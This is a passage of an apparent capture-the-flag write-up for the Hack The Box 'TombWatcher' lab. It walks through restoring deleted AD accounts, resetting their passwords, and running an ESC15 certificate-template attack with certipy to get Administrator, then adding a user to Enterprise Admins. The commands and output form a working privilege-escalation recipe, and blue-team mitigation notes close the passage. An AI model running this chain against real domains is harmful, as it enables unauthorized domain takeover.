┌──(venv)─(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher/gMSADumper]
└─$ ldapsearch -H ldap://dc01.tombwatcher.htb -D 'TOMBWATCHER\john' -w 'P@ssw0rd' -b "DC=tombwatcher,DC=htb" "(isDeleted=TRUE)" -s sub -d 1 -e '!1.2.840.113556.1.4.417'
<SNIP>
# cert_admin
DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3, Deleted Objects, tombwat
cher.htb
dn: CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Object
s,DC=tombwatcher,DC=htb
ber_scanf fmt ({xx) ber:
ldap_get_attribute_ber
ber_scanf fmt ({mM}) ber:
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
ldap_get_attribute_ber
ber_scanf fmt ({mM}) ber:
cn:: Y2VydF9hZG1pbgpERUw6ZjgwMzY5YzgtOTZhMi00YTdmLWE1NmMtOWMxNWVkZDdkMWUz
ldap_get_attribute_ber
ber_scanf fmt ({mM}) ber:
sn: cert_admin
ldap_get_attribute_ber
ber_scanf fmt ({mM}) ber:
givenName: cert_admin
ldap_get_attribute_ber
ber_scanf fmt ({mM}) ber:
distinguishedName: CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN
=Deleted Objects,DC=tombwatcher,DC=htb
ldap_get_attribute_ber
Connecting as john on the server, i get more details :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADObject -Filter {isDeleted -eq $true -and Name -like "cert_admin*"} -IncludeDeletedObjects
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:c1f1f0fe-df9c-494c-bf05-0679e181b358,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:c1f1f0fe-df9c-494c-bf05-0679e181b358
ObjectClass : user
ObjectGUID : c1f1f0fe-df9c-494c-bf05-0679e181b358
Deleted : True
DistinguishedName : CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Objects,DC=tombwatcher,DC=htb
Name : cert_admin
DEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
ObjectClass : user
ObjectGUID : f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
So i found 3 accounts under deletion. These users are only soft deleted, so it’s still possible to restore them. Let’s pick one and restore it :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
*Evil-WinRM* PS C:\Users\john\Documents> Restore-ADObject -Identity 'CN=cert_admin\0ADEL:f80369c8-96a2-4a7f-a56c-9c15edd7d1e3,CN=Deleted Objects,DC=tombwatcher,DC=htb'
*Evil-WinRM* PS C:\Users\john\Documents>
*Evil-WinRM* PS C:\Users\john\Documents> Get-ADUser cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled : True
GivenName : cert_admin
Name : cert_admin
ObjectClass : user
ObjectGUID : f80369c8-96a2-4a7f-a56c-9c15edd7d1e3
SamAccountName : cert_admin
SID : S-1-5-21-1392491010-1358638721-2126982587-1109
Surname : cert_admin
UserPrincipalName :
*Evil-WinRM* PS C:\Users\john\Documents>
Note: AD DS tombstones keep deleted objects under CN=Deleted Objects. If you control the OU and have rights, you can Restore-ADObject to resurrect operator identities and reclaim their delegated rights.
Now that the restore is done, i will reset the password and re-enable the account :
1
2
3
*Evil-WinRM* PS C:\Users\john\Documents> Set-ADAccountPassword -Identity cert_admin -Reset -NewPassword (ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force)
*Evil-WinRM* PS C:\Users\john\Documents> Enable-ADAccount -Identity cert_admin
*Evil-WinRM* PS C:\Users\john\Documents>
Guessing the cert_admin is meant to manage the certificates, i will look for any potential exploitation. When checking into templates permissions, i saw that an unknown SID has permissions
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
*Evil-WinRM* PS C:\temp> ./Certify.exe find /showAllPermissions
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.0.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=tombwatcher,DC=htb'
[*] Listing info about the Enterprise CA 'tombwatcher-CA-1'
Enterprise CA Name : tombwatcher-CA-1
DNS Hostname : DC01.tombwatcher.htb
FullName : DC01.tombwatcher.htb\tombwatcher-CA-1
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=tombwatcher-CA-1, DC=tombwatcher, DC=htb
Cert Thumbprint : 0DA6E224A292E2C8782B1587F446857BB7C324C3
Cert Serial : 3428A7FC52C310B2460F8440AA8327AC
Cert Start Date : 11/15/2024 7:47:48 PM
Cert End Date : 11/15/2123 7:57:48 PM
Cert Chain : CN=tombwatcher-CA-1,DC=tombwatcher,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Identity : NT AUTHORITY\Authenticated UsersS-1-5-11
AccessControlType : Allow
Rights : Enroll
ObjectType : 00000000-0000-0000-0000-000000000000
IsInherited : False
InheritedObjectType : 00000000-0000-0000-0000-000000000000
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : None
Identity : BUILTIN\Administrators S-1-5-32-544
AccessControlType : Allow
Rights : ManageCA, ManageCertificates
ObjectType : 00000000-0000-0000-0000-000000000000
IsInherited : False
InheritedObjectType : 00000000-0000-0000-0000-000000000000
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : None
Identity : TOMBWATCHER\Domain Admins S-1-5-21-1392491010-1358638721-2126982587-512
AccessControlType : Allow
Rights : ManageCA, ManageCertificates
ObjectType : 00000000-0000-0000-0000-000000000000
IsInherited : False
InheritedObjectType : 00000000-0000-0000-0000-000000000000
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : None
Identity : TOMBWATCHER\Enterprise Admins S-1-5-21-1392491010-1358638721-2126982587-519
AccessControlType : Allow
Rights : ManageCA, ManageCertificates
ObjectType : 00000000-0000-0000-0000-000000000000
IsInherited : False
InheritedObjectType : 00000000-0000-0000-0000-000000000000
InheritanceFlags : ContainerInherit, ObjectInherit
PropagationFlags : None
Enrollment Agent Restrictions : None
[*] Available Certificates Templates :
<SNIP>
CA Name : DC01.tombwatcher.htb\tombwatcher-CA-1
Template Name : WebServer
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : NONE
Authorized Signatures Required : 0
pkiextendedkeyusage : Server Authentication
mspki-certificate-application-policy : <null>
Permissions
Owner: TOMBWATCHER\Enterprise Admins S-1-5-21-1392491010-1358638721-2126982587-519
AccessControlType|PrincipalSid|PrincipalName|ActiveDirectoryRights|ObjectType|ObjectFlags|InheritanceType|InheritedObjectType|InheritanceFlags|IsInherited|PropagationFlags
Allow|S-1-5-11|NT AUTHORITY\Authenticated Users|GenericRead|All|None|None|All|None|False|None
Allow|S-1-5-21-1392491010-1358638721-2126982587-512|TOMBWATCHER\Domain Admins|CreateChild, DeleteChild, Self, WriteProperty, DeleteTree, Delete, GenericRead, WriteDacl, WriteOwner|All|None|None|All|None|False|None
Allow|S-1-5-21-1392491010-1358638721-2126982587-519|TOMBWATCHER\Enterprise Admins|CreateChild, DeleteChild, Self, WriteProperty, DeleteTree, Delete, GenericRead, WriteDacl, WriteOwner|All|None|None|All|None|False|None
Allow|S-1-5-21-1392491010-1358638721-2126982587-1111||GenericRead|All|None|None|All|None|False|None
Allow|S-1-5-21-1392491010-1358638721-2126982587-512|TOMBWATCHER\Domain Admins|ReadProperty, WriteProperty, ExtendedRight|Enrollment|ObjectAceTypePresent|None|All|None|False|None
Allow|S-1-5-21-1392491010-1358638721-2126982587-519|TOMBWATCHER\Enterprise Admins|ReadProperty, WriteProperty, ExtendedRight|Enrollment|ObjectAceTypePresent|None|All|None|False|None
Allow|S-1-5-21-1392491010-1358638721-2126982587-1111||ReadProperty, WriteProperty, ExtendedRight|Enrollment|ObjectAceTypePresent|None|All|None|False|None
<SNIP>
Let’s confirm with powerview :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
╭─LDAPS─[DC01.tombwatcher.htb]─[TOMBWATCHER\cert_admin]-[NS:<auto>]
╰─PV ❯ Get-CATemplate
<SNIP>
objectClass : top
pKICertificateTemplate
cn : WebServer
distinguishedName : CN=WebServer,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=tombwat
cher,DC=htb
displayName : Web Server
name : WebServer
objectGUID : {5c64ca14-429d-4533-8308-05e48c6bd8ad}
msPKI-RA-Signature : 0
msPKI-Private-Key-Flag : 0
msPKI-Minimal-Key-Size : 2048
msPKI-Template-Schema-Version : 1
msPKI-Cert-Template-OID : 1.3.6.1.4.1.311.21.8.7021853.8820007.6245254.5774353.13396414.202.1.16
vulnerabilities : [VULN-024] Certificate template with vulnerable configuration (HIGH)
Owner : S-1-5-21-1392491010-1358638721-2126982587-519
Certificate Authorities : tombwatcher-CA-1
msPKI-Certificate-Name-Flag : EnrolleeSuppliesSubject
msPKI-Enrollment-Flag : None
pKIExtendedKeyUsage : Server Authentication
pKIExpirationPeriod : 2 years
pKIOverlapPeriod : 6 weeks
ManagerApproval : False
Enrollment Rights : S-1-5-21-1392491010-1358638721-2126982587-512
S-1-5-21-1392491010-1358638721-2126982587-519
S-1-5-21-1392491010-1358638721-2126982587-1111
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Write Owner : S-1-5-21-1392491010-1358638721-2126982587-512
S-1-5-21-1392491010-1358638721-2126982587-519
Write Dacl : S-1-5-21-1392491010-1358638721-2126982587-512
S-1-5-21-1392491010-1358638721-2126982587-519
Write Property : S-1-5-21-1392491010-1358638721-2126982587-512
S-1-5-21-1392491010-1358638721-2126982587-519
Enabled : True
Vulnerable : S-1-5-21-1392491010-1358638721-2126982587-1111
<SNIP>
Bad luck, we restored the user with SID 1109, not 1111 so i cannot use the template. I’ll have to restore the correct one and re-enable it :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
*Evil-WinRM* PS C:\temp> Restore-ADObject -Identity 'CN=cert_admin\0ADEL:938182c3-bf0b-410a-9aaa-45c8e1a02ebf,CN=Deleted Objects,DC=tombwatcher,DC=htb'
*Evil-WinRM* PS C:\temp> Set-ADAccountPassword -Identity cert_admin -Reset -NewPassword (ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force)
*Evil-WinRM* PS C:\temp> Enable-ADAccount -Identity cert_admin
*Evil-WinRM* PS C:\temp> Get-ADUser cert_admin
DistinguishedName : CN=cert_admin,OU=ADCS,DC=tombwatcher,DC=htb
Enabled : True
GivenName : cert_admin
Name : cert_admin
ObjectClass : user
ObjectGUID : 938182c3-bf0b-410a-9aaa-45c8e1a02ebf
SamAccountName : cert_admin
SID : S-1-5-21-1392491010-1358638721-2126982587-1111
Surname : cert_admin
UserPrincipalName :
I can now request the certificate as cert_admin and set upn as Administrator. I also have to specify that i want Client Authentication in the policies in order to be able to authenticate with the generated pfx file.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher]
└─$ certipy-ad req -u cert_admin -p 'P@ssw0rd' -dc-ip 10.129.156.99 -template WebServer -application-policies "Client Authentication" -upn Administrator@tombwatcher.htb -ca tombwatcher-CA-1 -target dc01.tombwatcher.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 16
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@tombwatcher.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
File 'administrator.pfx' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote certificate and private key to 'administrator.pfx'
However, i was unable to authenticate :
1
2
3
4
5
6
7
8
9
10
11
12
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.156.99
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator@tombwatcher.htb'
[*] Using principal: 'administrator@tombwatcher.htb'
[*] Trying to get TGT...
[-] Certificate is not valid for client authentication
[-] Check the certificate template and ensure it has the correct EKU(s)
[-] If you recently changed the certificate template, wait a few minutes for the change to propagate
[-] See the wiki for more information
When attempting to authenticate, we encountered an error stating Certificate is not valid for client authentication, which indicates that the certificate cannot be used for Kerberos authentication. While this prevents us from getting a ticket granting ticket for the user, we can still pass the concert using one of a few methods that can be found here. For our case we will use Certipy as it comes with a built-in argument that handles all of this for us.
But what’s going on here ?
The pfx is good enough for Schannel client-cert auth to LDAP (LDAPS), but not for Kerberos PKINIT. That’s why certipy-ad auth -ldap-shell works while certipy-ad auth (which tries to get a TGT via PKINIT) fails.
We can see in our certificate :
1
2
3
4
5
6
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher]
└─$ openssl pkcs12 -in administrator.pfx -nodes -passin pass: | \
openssl x509 -noout -text | grep -A2 "Extended Key Usage"
X509v3 Extended Key Usage:
TLS Web Server Authentication
Signature Algorithm: sha1WithRSAEncryption
So, the issued Administrator certificate from ‘WebServer (v1)’ has only ‘Server Authentication’ EKU. But only this template has enrollment rights for a user we own. Remember, we saw in the PowerView snippet that this template only has Server Authentication.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher]
└─$ certipy-ad auth -pfx administrator.pfx -dc-ip 10.129.156.99 -ldap-shell
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator@tombwatcher.htb'
[*] Connecting to 'ldaps://10.129.156.99:636'
[*] Authenticated to '10.129.156.99' as: 'u:TOMBWATCHER\\Administrator'
Type help for list of commands
# add_user attacker
Attempting to create user in: %s CN=Users,DC=tombwatcher,DC=htb
Adding new user with username: attacker and password: 4pM;,#j`tD&)q]+ result: OK
# add_user_to_group attacker "Enterprise Admins"
Adding user: attacker to group Enterprise Admins result: OK
# exit
Bye!
Note: An important point to note is the -application-policies “Client Authentication” parameter. What does this means ? Setting this param, allow us to impersonate arbitrary users over SChannel, however PKINIT will not work. This is known as an ESC15 attack.
Root Flag
So using the -ldap-shell did the trick. -ldap-shell does TLS client-cert auth against LDAPS (Schannel) and then maps the cert to the account (via UPN SAN in our case). PKINIT requires ClientAuth/SmartCardLogon; LDAPS client-cert mapping doesn’t, hence the difference in behavior.
We created a new user which is part of the Enterprise Admins group. We can now login with this elevated account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(sc4nx㉿attackhost)-[~/Downloads/HTBBoxes/TombWatcher]
└─$ evil-winrm -i dc01.tombwatcher.htb -u attacker -p '4pM;,#j`tD&)q]+'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\attacker\Documents> cd c:/Users
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/10/2025 1:14 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
0de40be423906c06d929d3b9232cc0a0
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Mitigations / Blue team notes
Templates
- Remove ENROLLEE_SUPPLIES_SUBJECT from any template accessible to non-admins.
- Disable/avoid v1 WebServer being used for enrollment by users; prefer v2/v3 with strict EKUs.
- Don’t grant enrollment to “mystery SIDs”; audit ACEs after deletes/restores.
CA settings
- Keep CA: UserSpecifiedSAN = Disabled.
- Add issuance requirements (manager approval / authorized signatures) for templates that can set SAN.
AD permissions
- Review group DACLs that permit AddMember by low-priv users.
- Remove weak rights like WriteOwner, GenericAll, and overly broad ResetPassword edges except where strictly needed.
- Monitor Restore-ADObject events and scope who can restore in sensitive OUs.
gMSA
- Scope PrincipalsAllowedToRetrieveManagedPassword to only the hosts/services that actually need it; avoid granting to human groups.
Detection
- Watch for servicePrincipalName writes (targeted kerberoast), sudden user password resets, new certificates with unusual SANs/UPNs, and LDAPS binds with client certificates mapping to privileged principals.